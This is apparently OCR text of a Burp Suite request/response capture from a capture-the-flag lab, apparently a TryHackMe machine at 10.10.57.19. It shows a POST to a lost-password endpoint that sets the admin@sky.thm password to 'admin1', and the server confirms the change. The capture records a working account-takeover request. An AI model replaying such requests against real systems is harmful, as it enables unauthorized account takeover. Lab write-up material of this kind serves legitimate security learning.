 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: 10.10.57.19
3 Content-Length: 542
4 Cache-Control: max-age=0
5 Origin: http://10.10.57.19
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryr125pEpIx9qY0ivX
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.57.19/v2/ResetUser.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=6nblf17mvef50b4bkv0hvfb72s; Bookings=0; Manifest=0;
Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryr125pEpIx9qY0ivX
18 Content-Disposition: form-data; name="uname"
19
20 admin@sky.thm
21 ------WebKitFormBoundaryr125pEpIx9qY0ivX
22 Content-Disposition: form-data; name="npass"
23
24 admin1
25 ------WebKitFormBoundaryr125pEpIx9qY0ivX
26 Content-Disposition: form-data; name="cpass"
27
28 admin1
29 ------WebKitFormBoundaryr125pEpIx9qY0ivX
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 16:06:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Password changed.
14 Taking you back...